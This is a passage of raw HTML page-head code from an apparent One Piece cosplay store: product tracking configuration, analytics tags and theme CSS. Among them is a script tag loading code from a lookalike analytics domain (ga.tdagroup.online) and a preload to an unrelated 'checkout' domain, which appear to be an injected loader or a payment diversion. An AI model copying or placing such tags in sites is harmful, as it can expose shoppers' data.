Piece Cosplay - Portgas D Ace Cowboy Anime Hat","category":"One Piece Cosplay\/One Piece Men Cosplay","quantity":1,"price":25.89,"list_position":12,"list_name":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume","post_type":"product","post_id":53557,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"50205":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"50205","name":"One Piece Cosplay - FRANKY Sunshade Anime Sunglasses","category":"One Piece Cosplay\/One Piece Men Cosplay","quantity":1,"price":25.99,"list_position":13,"list_name":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume","post_type":"product","post_id":53557,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"31367":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"31367","name":"One Piece Cosplay - One Piece Boa Hancock Cosplay Red Costume","category":"One Piece Cosplay\/One Piece Women Cosplay","quantity":1,"price":173.5,"list_position":14,"list_name":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume","post_type":"product","post_id":53557,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"52103":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"52103","name":"One Piece Cosplay - White Luffy Gear 5 Nika Adult Kid Costume Outfit Full Set","category":"Gear 5 Collection\ud83d\udd25\/One Piece Cosplay","quantity":1,"price":48.59,"list_position":15,"list_name":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume","post_type":"product","post_id":53557,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"50410":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"50410","name":"One Piece Cosplay - Luffy Straw Red Stripe Beach Hat","category":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25\/One Piece Cosplay\/One Piece Men Cosplay","quantity":1,"price":29,"list_position":16,"list_name":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume","post_type":"product","post_id":53557,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"31205":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"31205","name":"One Piece Cosplay - One Piece Sanji Cosplay Costume","category":"One Piece Cosplay\/One Piece Men Cosplay","quantity":1,"price":110.5,"list_position":17,"list_name":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume","post_type":"product","post_id":53557,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"53239":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"53239","name":"One Piece Cosplay - Nami Live Action Full Set Outfit Cosplay Costume","category":"One Piece Cosplay\/One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25","quantity":1,"price":69.99,"list_position":18,"list_name":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume","post_type":"product","post_id":53557,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8528":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8528","name":"One Piece anime Cosplay  Doflamingo Glasses official merch","category":"One Piece Cosplay","quantity":1,"price":49.5,"list_position":19,"list_name":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume","post_type":"product","post_id":53557,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"31357":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"31357","name":"One Piece Cosplay - Anime Nami Cosplay Costumes Set Dress","category":"One Piece Cosplay\/One Piece Women Cosplay","quantity":1,"price":85.95,"list_position":20,"list_name":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume","post_type":"product","post_id":53557,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8529":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8529","name":"One Piece anime Cosplay Female  -  Nami Wig Hair official merch","category":"Nami Merch\/One Piece Cosplay\/One Piece Wigs & Hair","quantity":1,"price":49.99,"list_position":21,"list_name":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume","post_type":"product","post_id":53557,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8659":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8659","name":"One Piece anime Female Cosplay  -  Zoro Costume (Women) official merch","category":"Rononoa Zoro Merch\/One Piece Cosplay\/One Piece Women Cosplay","quantity":1,"price":99,"list_position":22,"list_name":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume","post_type":"product","post_id":53557,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"40269":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"40269","name":"One Piece Film: Red - Nami Cosplay Costumes","category":"One Piece Cosplay\/Nami Merch\/One Piece Wigs & Hair\/One Piece Women Cosplay\/One Piece Charactors","quantity":1,"price":64.5,"list_position":23,"list_name":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume","post_type":"product","post_id":53557,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"31410":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"31410","name":"One Piece Cosplay -  Nami Cosplay Sexy Costumes Long Curly Wig","category":"One Piece Cosplay\/One Piece Women Cosplay","quantity":1,"price":45.95,"list_position":24,"list_name":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume","post_type":"product","post_id":53557,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["CCVALLJC77U06CIBAI9G"],"advanced_matching":[]},"facebook":{"pixelIds":["1323932265061807"],"advancedMatchingEnabled":true,"advancedMatching":[],"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"ajaxForServerEvent":true,"wooCRSendFromServer":false,"send_external_id":true},"ga":{"trackingIds":["UA-183482308-32"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/onepiece.store","ajaxUrl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":53557,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.3.5" id="pys-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NBJ4WSQR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onepiece.store"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NBJ4WSQR");
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://onepiece.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onepiece.store/wp-json/wp/v2/product/53557" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onepiece.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://onepiece.store/?p=53557' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onepiece.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonepiece.store%2Fshop%2Fone-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onepiece.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonepiece.store%2Fshop%2Fone-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume%2F&#038;format=xml" />
<link id="global" href="//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/adsw-style.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
<link id="baguetteBox" href="//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/baguetteBox.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/onepiece.store\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.165.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "nc6kcq68t2");
		</script>
		<meta name="facebook-domain-verification" content="1m5uhor71ne3jmnses7fvji7guwaim" /><meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://mysticalimpressionmarket.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpcpo-total{
	display:none !important;
}
button.needsclick.go300628013.kl-private-reset-css-Xuajs1{
    background: #9B1F0B !important;
}
button.needsclick, button.needsclick:hover {
    background: transparent !important;
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}

#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
    background: #bd081c;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a em.cg-wishlist-t:before, .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}button:not(.components-button), .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button:not(.components-button), .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:not(.components-button):hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:15px;padding-bottom:15px;}.site .header-widget-region p{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, #sspotReviews, .upsells.products, .composite_summary, .composite_wrap{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .mobile-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation 